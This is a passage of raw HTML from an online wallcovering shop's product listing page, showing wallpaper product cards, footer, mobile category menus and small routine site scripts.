	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77216 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-fabric product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="20" data-id="77216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575637/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575637">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575637-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77216" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575637/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77216"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77216" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575637/">COSMOPOLITAN 575637</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77464 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-sculpture product_tag-stone product_tag-structure has-post-thumbnail product-type-simple" data-loop="21" data-id="77464">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524116/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524116">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77464" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524116/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77464" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524116/">CRISPY PAPER 524116</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77296 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-textile product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="22" data-id="77296">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576115/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576115">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77296" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77296"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77296" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576115/">COSMOPOLITAN 576115</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77389 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-journal product_tag-note product_tag-page product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="23" data-id="77389">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576467/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576467">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77389" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576467/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77389"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77389" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576467/">COSMOPOLITAN 576467</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77437 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-pattern product_tag-screen product_tag-square product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="24" data-id="77437">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576610/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576610">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77437" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576610/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77437"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77437" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576610/">COSMOPOLITAN 576610</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="25" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
